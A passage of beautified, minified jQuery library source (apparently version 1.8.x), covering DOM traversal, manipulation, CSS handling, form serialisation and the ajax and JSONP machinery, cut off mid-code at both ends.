    }),
    v.fn.andSelf = v.fn.addBack,
    v.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && t.nodeType !== 11 ? t : null
        },
        parents: function(e) {
            return v.dir(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return v.dir(e, "parentNode", n)
        },
        next: function(e) {
            return at(e, "nextSibling")
        },
        prev: function(e) {
            return at(e, "previousSibling")
        },
        nextAll: function(e) {
            return v.dir(e, "nextSibling")
        },
        prevAll: function(e) {
            return v.dir(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return v.dir(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return v.dir(e, "previousSibling", n)
        },
        siblings: function(e) {
            return v.sibling((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return v.sibling(e.firstChild)
        },
        contents: function(e) {
            return v.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : v.merge([], e.childNodes)
        }
    }, function(e, t) {
        v.fn[e] = function(n, r) {
            var i = v.map(this, t, n);
            return nt.test(e) || (r = n),
            r && typeof r == "string" && (i = v.filter(r, i)),
            i = this.length > 1 && !ot[e] ? v.unique(i) : i,
            this.length > 1 && rt.test(e) && (i = i.reverse()),
            this.pushStack(i, e, l.call(arguments).join(","))
        }
    }),
    v.extend({
        filter: function(e, t, n) {
            return n && (e = ":not(" + e + ")"),
            t.length === 1 ? v.find.matchesSelector(t[0], e) ? [t[0]] : [] : v.find.matches(e, t)
        },
        dir: function(e, n, r) {
            var i = []
              , s = e[n];
            while (s && s.nodeType !== 9 && (r === t || s.nodeType !== 1 || !v(s).is(r)))
                s.nodeType === 1 && i.push(s),
                s = s[n];
            return i
        },
        sibling: function(e, t) {
            var n = [];
            for (; e; e = e.nextSibling)
                e.nodeType === 1 && e !== t && n.push(e);
            return n
        }
    });
    var ct = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video"
      , ht = / jQuery\d+="(?:null|\d+)"/g
      , pt = /^\s+/
      , dt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi
      , vt = /<([\w:]+)/
      , mt = /<tbody/i
      , gt = /<|&#?\w+;/
      , yt = /<(?:script|style|link)/i
      , bt = /<(?:script|object|embed|option|style)/i
      , wt = new RegExp("<(?:" + ct + ")[\\s/>]","i")
      , Et = /^(?:checkbox|radio)$/
      , St = /checked\s*(?:[^=]|=\s*.checked.)/i
      , xt = /\/(java|ecma)script/i
      , Tt = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g
      , Nt = {
        option: [1, "<select multiple='multiple'>", "</select>"],
        legend: [1, "<fieldset>", "</fieldset>"],
        thead: [1, "<table>", "</table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
        area: [1, "<map>", "</map>"],
        _default: [0, "", ""]
    }
      , Ct = lt(i)
      , kt = Ct.appendChild(i.createElement("div"));
    Nt.optgroup = Nt.option,
    Nt.tbody = Nt.tfoot = Nt.colgroup = Nt.caption = Nt.thead,
    Nt.th = Nt.td,
    v.support.htmlSerialize || (Nt._default = [1, "X<div>", "</div>"]),
    v.fn.extend({
        text: function(e) {
            return v.access(this, function(e) {
                return e === t ? v.text(this) : this.empty().append((this[0] && this[0].ownerDocument || i).createTextNode(e))
            }, null, e, arguments.length)
        },
        wrapAll: function(e) {
            if (v.isFunction(e))
                return this.each(function(t) {
                    v(this).wrapAll(e.call(this, t))
                });
            if (this[0]) {
                var t = v(e, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]),
                t.map(function() {
                    var e = this;
                    while (e.firstChild && e.firstChild.nodeType === 1)
                        e = e.firstChild;
                    return e
                }).append(this)
            }
            return this
        },
        wrapInner: function(e) {
            return v.isFunction(e) ? this.each(function(t) {
                v(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = v(this)
                  , n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = v.isFunction(e);
            return this.each(function(n) {
                v(this).wrapAll(t ? e.call(this, n) : e)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                v.nodeName(this, "body") || v(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function() {
            return this.domManip(arguments, !0, function(e) {
                (this.nodeType === 1 || this.nodeType === 11) && this.appendChild(e)
            })
        },
        prepend: function() {
            return this.domManip(arguments, !0, function(e) {
                (this.nodeType === 1 || this.nodeType === 11) && this.insertBefore(e, this.firstChild)
            })
        },
        before: function() {
            if (!ut(this[0]))
                return this.domManip(arguments, !1, function(e) {
                    this.parentNode.insertBefore(e, this)
                });
            if (arguments.length) {
                var e = v.clean(arguments);
                return this.pushStack(v.merge(e, this), "before", this.selector)
            }
        },
        after: function() {
            if (!ut(this[0]))
                return this.domManip(arguments, !1, function(e) {
                    this.parentNode.insertBefore(e, this.nextSibling)
                });
            if (arguments.length) {
                var e = v.clean(arguments);
                return this.pushStack(v.merge(this, e), "after", this.selector)
            }
        },
        remove: function(e, t) {
            var n, r = 0;
            for (; (n = this[r]) != null; r++)
                if (!e || v.filter(e, [n]).length)
                    !t && n.nodeType === 1 && (v.cleanData(n.getElementsByTagName("*")),
                    v.cleanData([n])),
                    n.parentNode && n.parentNode.removeChild(n);
            return this
        },
        empty: function() {
            var e, t = 0;
            for (; (e = this[t]) != null; t++) {
                e.nodeType === 1 && v.cleanData(e.getElementsByTagName("*"));
                while (e.firstChild)
                    e.removeChild(e.firstChild)
            }
            return this
        },
        clone: function(e, t) {
            return e = e == null ? !1 : e,
            t = t == null ? e : t,
            this.map(function() {
                return v.clone(this, e, t)
            })
        },
        html: function(e) {
            return v.access(this, function(e) {
                var n = this[0] || {}
                  , r = 0
                  , i = this.length;
                if (e === t)
                    return n.nodeType === 1 ? n.innerHTML.replace(ht, "") : t;
                if (typeof e == "string" && !yt.test(e) && (v.support.htmlSerialize || !wt.test(e)) && (v.support.leadingWhitespace || !pt.test(e)) && !Nt[(vt.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = e.replace(dt, "<$1></$2>");
                    try {
                        for (; r < i; r++)
                            n = this[r] || {},
                            n.nodeType === 1 && (v.cleanData(n.getElementsByTagName("*")),
                            n.innerHTML = e);
                        n = 0
                    } catch (s) {}
                }
                n && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function(e) {
            return ut(this[0]) ? this.length ? this.pushStack(v(v.isFunction(e) ? e() : e), "replaceWith", e) : this : v.isFunction(e) ? this.each(function(t) {
                var n = v(this)
                  , r = n.html();
                n.replaceWith(e.call(this, t, r))
            }) : (typeof e != "string" && (e = v(e).detach()),
            this.each(function() {
                var t = this.nextSibling
                  , n = this.parentNode;
                v(this).remove(),
                t ? v(t).before(e) : v(n).append(e)
            }))
        },
        detach: function(e) {
            return this.remove(e, !0)
        },
        domManip: function(e, n, r) {
            e = [].concat.apply([], e);
            var i, s, o, u, a = 0, f = e[0], l = [], c = this.length;
            if (!v.support.checkClone && c > 1 && typeof f == "string" && St.test(f))
                return this.each(function() {
                    v(this).domManip(e, n, r)
                });
            if (v.isFunction(f))
                return this.each(function(i) {
                    var s = v(this);
                    e[0] = f.call(this, i, n ? s.html() : t),
                    s.domManip(e, n, r)
                });
            if (this[0]) {
                i = v.buildFragment(e, this, l),
                o = i.fragment,
                s = o.firstChild,
                o.childNodes.length === 1 && (o = s);
                if (s) {
                    n = n && v.nodeName(s, "tr");
                    for (u = i.cacheable || c - 1; a < c; a++)
                        r.call(n && v.nodeName(this[a], "table") ? Lt(this[a], "tbody") : this[a], a === u ? o : v.clone(o, !0, !0))
                }
                o = s = null,
                l.length && v.each(l, function(e, t) {
                    t.src ? v.ajax ? v.ajax({
                        url: t.src,
                        type: "GET",
                        dataType: "script",
                        async: !1,
                        global: !1,
                        "throws": !0
                    }) : v.error("no ajax") : v.globalEval((t.text || t.textContent || t.innerHTML || "").replace(Tt, "")),
                    t.parentNode && t.parentNode.removeChild(t)
                })
            }
            return this
        }
    }),
    v.buildFragment = function(e, n, r) {
        var s, o, u, a = e[0];
        return n = n || i,
        n = !n.nodeType && n[0] || n,
        n = n.ownerDocument || n,
        e.length === 1 && typeof a == "string" && a.length < 512 && n === i && a.charAt(0) === "<" && !bt.test(a) && (v.support.checkClone || !St.test(a)) && (v.support.html5Clone || !wt.test(a)) && (o = !0,
        s = v.fragments[a],
        u = s !== t),
        s || (s = n.createDocumentFragment(),
        v.clean(e, n, s, r),
        o && (v.fragments[a] = u && s)),
        {
            fragment: s,
            cacheable: o
        }
    }
    ,
    v.fragments = {},
    v.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, t) {
        v.fn[e] = function(n) {
            var r, i = 0, s = [], o = v(n), u = o.length, a = this.length === 1 && this[0].parentNode;
            if ((a == null || a && a.nodeType === 11 && a.childNodes.length === 1) && u === 1)
                return o[t](this[0]),
                this;
            for (; i < u; i++)
                r = (i > 0 ? this.clone(!0) : this).get(),
                v(o[i])[t](r),
                s = s.concat(r);
            return this.pushStack(s, e, o.selector)
        }
    }),
    v.extend({
        clone: function(e, t, n) {
            var r, i, s, o;
            v.support.html5Clone || v.isXMLDoc(e) || !wt.test("<" + e.nodeName + ">") ? o = e.cloneNode(!0) : (kt.innerHTML = e.outerHTML,
            kt.removeChild(o = kt.firstChild));
            if ((!v.support.noCloneEvent || !v.support.noCloneChecked) && (e.nodeType === 1 || e.nodeType === 11) && !v.isXMLDoc(e)) {
                Ot(e, o),
                r = Mt(e),
                i = Mt(o);
                for (s = 0; r[s]; ++s)
                    i[s] && Ot(r[s], i[s])
            }
            if (t) {
                At(e, o);
                if (n) {
                    r = Mt(e),
                    i = Mt(o);
                    for (s = 0; r[s]; ++s)
                        At(r[s], i[s])
                }
            }
            return r = i = null,
            o
        },
        clean: function(e, t, n, r) {
            var s, o, u, a, f, l, c, h, p, d, m, g, y = t === i && Ct, b = [];
            if (!t || typeof t.createDocumentFragment == "undefined")
                t = i;
            for (s = 0; (u = e[s]) != null; s++) {
                typeof u == "number" && (u += "");
                if (!u)
                    continue;
                if (typeof u == "string")
                    if (!gt.test(u))
                        u = t.createTextNode(u);
                    else {
                        y = y || lt(t),
                        c = t.createElement("div"),
                        y.appendChild(c),
                        u = u.replace(dt, "<$1></$2>"),
                        a = (vt.exec(u) || ["", ""])[1].toLowerCase(),
                        f = Nt[a] || Nt._default,
                        l = f[0],
                        c.innerHTML = f[1] + u + f[2];
                        while (l--)
                            c = c.lastChild;
                        if (!v.support.tbody) {
                            h = mt.test(u),
                            p = a === "table" && !h ? c.firstChild && c.firstChild.childNodes : f[1] === "<table>" && !h ? c.childNodes : [];
                            for (o = p.length - 1; o >= 0; --o)
                                v.nodeName(p[o], "tbody") && !p[o].childNodes.length && p[o].parentNode.removeChild(p[o])
                        }
                        !v.support.leadingWhitespace && pt.test(u) && c.insertBefore(t.createTextNode(pt.exec(u)[0]), c.firstChild),
                        u = c.childNodes,
                        c.parentNode.removeChild(c)
                    }
                u.nodeType ? b.push(u) : v.merge(b, u)
            }
            c && (u = c = y = null);
            if (!v.support.appendChecked)
                for (s = 0; (u = b[s]) != null; s++)
                    v.nodeName(u, "input") ? _t(u) : typeof u.getElementsByTagName != "undefined" && v.grep(u.getElementsByTagName("input"), _t);
            if (n) {
                m = function(e) {
                    if (!e.type || xt.test(e.type))
                        return r ? r.push(e.parentNode ? e.parentNode.removeChild(e) : e) : n.appendChild(e)
                }
                ;
                for (s = 0; (u = b[s]) != null; s++)
                    if (!v.nodeName(u, "script") || !m(u))
                        n.appendChild(u),
                        typeof u.getElementsByTagName != "undefined" && (g = v.grep(v.merge([], u.getElementsByTagName("script")), m),
                        b.splice.apply(b, [s + 1, 0].concat(g)),
                        s += g.length)
            }
            return b
        },
        cleanData: function(e, t) {
            var n, r, i, s, o = 0, u = v.expando, a = v.cache, f = v.support.deleteExpando, l = v.event.special;
            for (; (i = e[o]) != null; o++)
                if (t || v.acceptData(i)) {
                    r = i[u],
                    n = r && a[r];
                    if (n) {
                        if (n.events)
                            for (s in n.events)
                                l[s] ? v.event.remove(i, s) : v.removeEvent(i, s, n.handle);
                        a[r] && (delete a[r],
                        f ? delete i[u] : i.removeAttribute ? i.removeAttribute(u) : i[u] = null,
                        v.deletedIds.push(r))
                    }
                }
        }
    }),
    function() {
        var e, t;
        v.uaMatch = function(e) {
            e = e.toLowerCase();
            var t = /(chrome)[ \/]([\w.]+)/.exec(e) || /(webkit)[ \/]([\w.]+)/.exec(e) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e) || /(msie) ([\w.]+)/.exec(e) || e.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e) || [];
            return {
                browser: t[1] || "",
                version: t[2] || "0"
            }
        }
        ,
        e = v.uaMatch(o.userAgent),
        t = {},
        e.browser && (t[e.browser] = !0,
        t.version = e.version),
        t.chrome ? t.webkit = !0 : t.webkit && (t.safari = !0),
        v.browser = t,
        v.sub = function() {
            function e(t, n) {
                return new e.fn.init(t,n)
            }
            v.extend(!0, e, this),
            e.superclass = this,
            e.fn = e.prototype = this(),
            e.fn.constructor = e,
            e.sub = this.sub,
            e.fn.init = function(r, i) {
                return i && i instanceof v && !(i instanceof e) && (i = e(i)),
                v.fn.init.call(this, r, i, t)
            }
            ,
            e.fn.init.prototype = e.fn;
            var t = e(i);
            return e
        }
    }();
    var Dt, Pt, Ht, Bt = /alpha\([^)]*\)/i, jt = /opacity=([^)]*)/, Ft = /^(top|right|bottom|left)$/, It = /^(none|table(?!-c[ea]).+)/, qt = /^margin/, Rt = new RegExp("^(" + m + ")(.*)$","i"), Ut = new RegExp("^(" + m + ")(?!px)[a-z%]+$","i"), zt = new RegExp("^([-+])=(" + m + ")","i"), Wt = {
        BODY: "block"
    }, Xt = {
        position: "absolute",
        visibility: "hidden",
        display: "block"
    }, Vt = {
        letterSpacing: 0,
        fontWeight: 400
    }, $t = ["Top", "Right", "Bottom", "Left"], Jt = ["Webkit", "O", "Moz", "ms"], Kt = v.fn.toggle;
    v.fn.extend({
        css: function(e, n) {
            return v.access(this, function(e, n, r) {
                return r !== t ? v.style(e, n, r) : v.css(e, n)
            }, e, n, arguments.length > 1)
        },
        show: function() {
            return Yt(this, !0)
        },
        hide: function() {
            return Yt(this)
        },
        toggle: function(e, t) {
            var n = typeof e == "boolean";
            return v.isFunction(e) && v.isFunction(t) ? Kt.apply(this, arguments) : this.each(function() {
                (n ? e : Gt(this)) ? v(this).show() : v(this).hide()
            })
        }
    }),
    v.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = Dt(e, "opacity");
                        return n === "" ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": v.support.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(e, n, r, i) {
            if (!e || e.nodeType === 3 || e.nodeType === 8 || !e.style)
                return;
            var s, o, u, a = v.camelCase(n), f = e.style;
            n = v.cssProps[a] || (v.cssProps[a] = Qt(f, a)),
            u = v.cssHooks[n] || v.cssHooks[a];
            if (r === t)
                return u && "get"in u && (s = u.get(e, !1, i)) !== t ? s : f[n];
            o = typeof r,
            o === "string" && (s = zt.exec(r)) && (r = (s[1] + 1) * s[2] + parseFloat(v.css(e, n)),
            o = "number");
            if (r == null || o === "number" && isNaN(r))
                return;
            o === "number" && !v.cssNumber[a] && (r += "px");
            if (!u || !("set"in u) || (r = u.set(e, r, i)) !== t)
                try {
                    f[n] = r
                } catch (l) {}
        },
        css: function(e, n, r, i) {
            var s, o, u, a = v.camelCase(n);
            return n = v.cssProps[a] || (v.cssProps[a] = Qt(e.style, a)),
            u = v.cssHooks[n] || v.cssHooks[a],
            u && "get"in u && (s = u.get(e, !0, i)),
            s === t && (s = Dt(e, n)),
            s === "normal" && n in Vt && (s = Vt[n]),
            r || i !== t ? (o = parseFloat(s),
            r || v.isNumeric(o) ? o || 0 : s) : s
        },
        swap: function(e, t, n) {
            var r, i, s = {};
            for (i in t)
                s[i] = e.style[i],
                e.style[i] = t[i];
            r = n.call(e);
            for (i in t)
                e.style[i] = s[i];
            return r
        }
    }),
    e.getComputedStyle ? Dt = function(t, n) {
        var r, i, s, o, u = e.getComputedStyle(t, null), a = t.style;
        return u && (r = u.getPropertyValue(n) || u[n],
        r === "" && !v.contains(t.ownerDocument, t) && (r = v.style(t, n)),
        Ut.test(r) && qt.test(n) && (i = a.width,
        s = a.minWidth,
        o = a.maxWidth,
        a.minWidth = a.maxWidth = a.width = r,
        r = u.width,
        a.width = i,
        a.minWidth = s,
        a.maxWidth = o)),
        r
    }
    : i.documentElement.currentStyle && (Dt = function(e, t) {
        var n, r, i = e.currentStyle && e.currentStyle[t], s = e.style;
        return i == null && s && s[t] && (i = s[t]),
        Ut.test(i) && !Ft.test(t) && (n = s.left,
        r = e.runtimeStyle && e.runtimeStyle.left,
        r && (e.runtimeStyle.left = e.currentStyle.left),
        s.left = t === "fontSize" ? "1em" : i,
        i = s.pixelLeft + "px",
        s.left = n,
        r && (e.runtimeStyle.left = r)),
        i === "" ? "auto" : i
    }
    ),
    v.each(["height", "width"], function(e, t) {
        v.cssHooks[t] = {
            get: function(e, n, r) {
                if (n)
                    return e.offsetWidth === 0 && It.test(Dt(e, "display")) ? v.swap(e, Xt, function() {
                        return tn(e, t, r)
                    }) : tn(e, t, r)
            },
            set: function(e, n, r) {
                return Zt(e, n, r ? en(e, t, r, v.support.boxSizing && v.css(e, "boxSizing") === "border-box") : 0)
            }
        }
    }),
    v.support.opacity || (v.cssHooks.opacity = {
        get: function(e, t) {
            return jt.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        },
        set: function(e, t) {
            var n = e.style
              , r = e.currentStyle
              , i = v.isNumeric(t) ? "alpha(opacity=" + t * 100 + ")" : ""
              , s = r && r.filter || n.filter || "";
            n.zoom = 1;
            if (t >= 1 && v.trim(s.replace(Bt, "")) === "" && n.removeAttribute) {
                n.removeAttribute("filter");
                if (r && !r.filter)
                    return
            }
            n.filter = Bt.test(s) ? s.replace(Bt, i) : s + " " + i
        }
    }),
    v(function() {
        v.support.reliableMarginRight || (v.cssHooks.marginRight = {
            get: function(e, t) {
                return v.swap(e, {
                    display: "inline-block"
                }, function() {
                    if (t)
                        return Dt(e, "marginRight")
                })
            }
        }),
        !v.support.pixelPosition && v.fn.position && v.each(["top", "left"], function(e, t) {
            v.cssHooks[t] = {
                get: function(e, n) {
                    if (n) {
                        var r = Dt(e, t);
                        return Ut.test(r) ? v(e).position()[t] + "px" : r
                    }
                }
            }
        })
    }),
    v.expr && v.expr.filters && (v.expr.filters.hidden = function(e) {
        return e.offsetWidth === 0 && e.offsetHeight === 0 || !v.support.reliableHiddenOffsets && (e.style && e.style.display || Dt(e, "display")) === "none"
    }
    ,
    v.expr.filters.visible = function(e) {
        return !v.expr.filters.hidden(e)
    }
    ),
    v.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        v.cssHooks[e + t] = {
            expand: function(n) {
                var r, i = typeof n == "string" ? n.split(" ") : [n], s = {};
                for (r = 0; r < 4; r++)
                    s[e + $t[r] + t] = i[r] || i[r - 2] || i[0];
                return s
            }
        },
        qt.test(e) || (v.cssHooks[e + t].set = Zt)
    });
    var rn = /%20/g
      , sn = /\[\]$/
      , on = /\r?\n/g
      , un = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i
      , an = /^(?:select|textarea)/i;
    v.fn.extend({
        serialize: function() {
            return v.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? v.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || an.test(this.nodeName) || un.test(this.type))
            }).map(function(e, t) {
                var n = v(this).val();
                return n == null ? null : v.isArray(n) ? v.map(n, function(e, n) {
                    return {
                        name: t.name,
                        value: e.replace(on, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(on, "\r\n")
                }
            }).get()
        }
    }),
    v.param = function(e, n) {
        var r, i = [], s = function(e, t) {
            t = v.isFunction(t) ? t() : t == null ? "" : t,
            i[i.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
        };
        n === t && (n = v.ajaxSettings && v.ajaxSettings.traditional);
        if (v.isArray(e) || e.jquery && !v.isPlainObject(e))
            v.each(e, function() {
                s(this.name, this.value)
            });
        else
            for (r in e)
                fn(r, e[r], n, s);
        return i.join("&").replace(rn, "+")
    }
    ;
    var ln, cn, hn = /#.*$/, pn = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, dn = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/, vn = /^(?:GET|HEAD)$/, mn = /^\/\//, gn = /\?/, yn = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi, bn = /([?&])_=[^&]*/, wn = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/, En = v.fn.load, Sn = {}, xn = {}, Tn = ["*/"] + ["*"];
    try {
        cn = s.href
    } catch (Nn) {
        cn = i.createElement("a"),
        cn.href = "",
        cn = cn.href
    }
    ln = wn.exec(cn.toLowerCase()) || [],
    v.fn.load = function(e, n, r) {
        if (typeof e != "string" && En)
            return En.apply(this, arguments);
        if (!this.length)
            return this;
        var i, s, o, u = this, a = e.indexOf(" ");
        return a >= 0 && (i = e.slice(a, e.length),
        e = e.slice(0, a)),
        v.isFunction(n) ? (r = n,
        n = t) : n && typeof n == "object" && (s = "POST"),
        v.ajax({
            url: e,
            type: s,
            dataType: "html",
            data: n,
            complete: function(e, t) {
                r && u.each(r, o || [e.responseText, t, e])
            }
        }).done(function(e) {
            o = arguments,
            u.html(i ? v("<div>").append(e.replace(yn, "")).find(i) : e)
        }),
        this
    }
    ,
    v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(e, t) {
        v.fn[t] = function(e) {
            return this.on(t, e)
        }
    }),
    v.each(["get", "post"], function(e, n) {
        v[n] = function(e, r, i, s) {
            return v.isFunction(r) && (s = s || i,
            i = r,
            r = t),
            v.ajax({
                type: n,
                url: e,
                data: r,
                success: i,
                dataType: s
            })
        }
    }),
    v.extend({
        getScript: function(e, n) {
            return v.get(e, t, n, "script")
        },
        getJSON: function(e, t, n) {
            return v.get(e, t, n, "json")
        },
        ajaxSetup: function(e, t) {
            return t ? Ln(e, v.ajaxSettings) : (t = e,
            e = v.ajaxSettings),
            Ln(e, t),
            e
        },
        ajaxSettings: {
            url: cn,
            isLocal: dn.test(ln[1]),
            global: !0,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: !0,
            async: !0,
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": Tn
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },
            converters: {
                "* text": e.String,
                "text html": !0,
                "text json": v.parseJSON,
                "text xml": v.parseXML
            },
            flatOptions: {
                context: !0,
                url: !0
            }
        },
        ajaxPrefilter: Cn(Sn),
        ajaxTransport: Cn(xn),
        ajax: function(e, n) {
            function T(e, n, s, a) {
                var l, y, b, w, S, T = n;
                if (E === 2)
                    return;
                E = 2,
                u && clearTimeout(u),
                o = t,
                i = a || "",
                x.readyState = e > 0 ? 4 : 0,
                s && (w = An(c, x, s));
                if (e >= 200 && e < 300 || e === 304)
                    c.ifModified && (S = x.getResponseHeader("Last-Modified"),
                    S && (v.lastModified[r] = S),
                    S = x.getResponseHeader("Etag"),
                    S && (v.etag[r] = S)),
                    e === 304 ? (T = "notmodified",
                    l = !0) : (l = On(c, w),
                    T = l.state,
                    y = l.data,
                    b = l.error,
                    l = !b);
                else {
                    b = T;
                    if (!T || e)
                        T = "error",
                        e < 0 && (e = 0)
                }
                x.status = e,
                x.statusText = (n || T) + "",
                l ? d.resolveWith(h, [y, T, x]) : d.rejectWith(h, [x, T, b]),
                x.statusCode(g),
                g = t,
                f && p.trigger("ajax" + (l ? "Success" : "Error"), [x, c, l ? y : b]),
                m.fireWith(h, [x, T]),
                f && (p.trigger("ajaxComplete", [x, c]),
                --v.active || v.event.trigger("ajaxStop"))
            }
            typeof e == "object" && (n = e,
            e = t),
            n = n || {};
            var r, i, s, o, u, a, f, l, c = v.ajaxSetup({}, n), h = c.context || c, p = h !== c && (h.nodeType || h instanceof v) ? v(h) : v.event, d = v.Deferred(), m = v.Callbacks("once memory"), g = c.statusCode || {}, b = {}, w = {}, E = 0, S = "canceled", x = {
                readyState: 0,
                setRequestHeader: function(e, t) {
                    if (!E) {
                        var n = e.toLowerCase();
                        e = w[n] = w[n] || e,
                        b[e] = t
                    }
                    return this
                },
                getAllResponseHeaders: function() {
                    return E === 2 ? i : null
                },
                getResponseHeader: function(e) {
                    var n;
                    if (E === 2) {
                        if (!s) {
                            s = {};
                            while (n = pn.exec(i))
                                s[n[1].toLowerCase()] = n[2]
                        }
                        n = s[e.toLowerCase()]
                    }
                    return n === t ? null : n
                },
                overrideMimeType: function(e) {
                    return E || (c.mimeType = e),
                    this
                },
                abort: function(e) {
                    return e = e || S,
                    o && o.abort(e),
                    T(0, e),
                    this
                }
            };
            d.promise(x),
            x.success = x.done,
            x.error = x.fail,
            x.complete = m.add,
            x.statusCode = function(e) {
                if (e) {
                    var t;
                    if (E < 2)
                        for (t in e)
                            g[t] = [g[t], e[t]];
                    else
                        t = e[x.status],
                        x.always(t)
                }
                return this
            }
            ,
            c.url = ((e || c.url) + "").replace(hn, "").replace(mn, ln[1] + "//"),
            c.dataTypes = v.trim(c.dataType || "*").toLowerCase().split(y),
            c.crossDomain == null && (a = wn.exec(c.url.toLowerCase()),
            c.crossDomain = !(!a || a[1] === ln[1] && a[2] === ln[2] && (a[3] || (a[1] === "http:" ? 80 : 443)) == (ln[3] || (ln[1] === "http:" ? 80 : 443)))),
            c.data && c.processData && typeof c.data != "string" && (c.data = v.param(c.data, c.traditional)),
            kn(Sn, c, n, x);
            if (E === 2)
                return x;
            f = c.global,
            c.type = c.type.toUpperCase(),
            c.hasContent = !vn.test(c.type),
            f && v.active++ === 0 && v.event.trigger("ajaxStart");
            if (!c.hasContent) {
                c.data && (c.url += (gn.test(c.url) ? "&" : "?") + c.data,
                delete c.data),
                r = c.url;
                if (c.cache === !1) {
                    var N = v.now()
                      , C = c.url.replace(bn, "$1_=" + N);
                    c.url = C + (C === c.url ? (gn.test(c.url) ? "&" : "?") + "_=" + N : "")
                }
            }
            (c.data && c.hasContent && c.contentType !== !1 || n.contentType) && x.setRequestHeader("Content-Type", c.contentType),
            c.ifModified && (r = r || c.url,
            v.lastModified[r] && x.setRequestHeader("If-Modified-Since", v.lastModified[r]),
            v.etag[r] && x.setRequestHeader("If-None-Match", v.etag[r])),
            x.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + (c.dataTypes[0] !== "*" ? ", " + Tn + "; q=0.01" : "") : c.accepts["*"]);
            for (l in c.headers)
                x.setRequestHeader(l, c.headers[l]);
            if (!c.beforeSend || c.beforeSend.call(h, x, c) !== !1 && E !== 2) {
                S = "abort";
                for (l in {
                    success: 1,
                    error: 1,
                    complete: 1
                })
                    x[l](c[l]);
                o = kn(xn, c, n, x);
                if (!o)
                    T(-1, "No Transport");
                else {
                    x.readyState = 1,
                    f && p.trigger("ajaxSend", [x, c]),
                    c.async && c.timeout > 0 && (u = setTimeout(function() {
                        x.abort("timeout")
                    }, c.timeout));
                    try {
                        E = 1,
                        o.send(b, T)
                    } catch (k) {
                        if (!(E < 2))
                            throw k;
                        T(-1, k)
                    }
                }
                return x
            }
            return x.abort()
        },
        active: 0,
        lastModified: {},
        etag: {}
    });
    var Mn = []
      , _n = /\?/
      , Dn = /(=)\?(?=&|$)|\?\?/
      , Pn = v.now();
    v.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = Mn.pop() || v.expando + "_" + Pn++;
            return this[e] = !0,
            e
        }
    }),
    v.ajaxPrefilter("json jsonp", function(n, r, i) {
        var s, o, u, a = n.data, f = n.url, l = n.jsonp !== !1, c = l && Dn.test(f), h = l && !c && typeof a == "string" && !(n.contentType || "").indexOf("application/x-www-form-urlencoded") && Dn.test(a);
        if (n.dataTypes[0] === "jsonp" || c || h)
            return s = n.jsonpCallback = v.isFunction(n.jsonpCallback) ? n.jsonpCallback() : n.jsonpCallback,
            o = e[s],
            c ? n.url = f.replace(Dn, "$1" + s) : h ? n.data = a.replace(Dn, "$1" + s) : l && (n.url += (_n.test(f) ? "&" : "?") + n.jsonp + "=" + s),
            n.converters["script json"] = function() {
                return u || v.error(s + " was not called"),
                u[0]
            }
            ,
            n.dataTypes[0] = "json",
            e[s] = function() {
                u = arguments
            }
            ,
            i.always(function() {
                e[s] = o,
                n[s] && (n.jsonpCallback = r.jsonpCallback,
                Mn.push(s)),
                u && v.isFunction(o) && o(u[0]),
                u = o = t
            }),
            "script"
    }),
    v.ajaxSetup({
        accepts: {
